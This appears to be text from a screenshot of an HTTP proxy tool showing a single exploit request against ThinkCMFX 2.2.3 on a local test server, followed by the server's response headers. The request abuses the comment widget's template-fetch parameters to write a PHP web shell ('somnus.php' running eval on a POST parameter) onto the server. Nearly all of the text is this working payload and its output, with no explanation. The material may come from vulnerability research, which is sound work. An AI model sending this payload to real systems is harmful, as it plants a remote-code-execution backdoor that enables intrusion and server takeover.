 Request
Raw Params Headers Hex
GET
/index.php?g=comment&m=widget&a=fetch&templateFile=/../public/index&conte
nt=<%3fphp+file_put_contents('somnus.php','<%3fphp+eval($_POST[_]);%3f>')
;%3f>&prefix= HTTP/1.1
Cookie: XDEBUG_SESSION=PHPSTORM
User-Agent: PostmanRuntime/7.20.1
Accept: */*
Cache-Control: no-cache
Postman-Token: 48521d9c-01f0-4ef1-87e4-8e14cd1e4588
Host: 127.0.0.1:8000
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Host: 127.0.0.1:8000
Date: Tue, 17 Dec 2019 16:53:32 +0800
Connection: close
X-Powered-By: PHP/7.2.1
X-Xdebug-Profile-Filename:
C:\phpStudy\PHPTutorial\tmp\xdebug\cache.out.1576572812-C__phpStudy_PHPTu
torial_WWW_ThinkCMFX2.2.3_20161213_ThinkCMFX_index_php
Set-Cookie: PHPSESSID=8p5mc0cldciq9rgvo76d8icr01; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8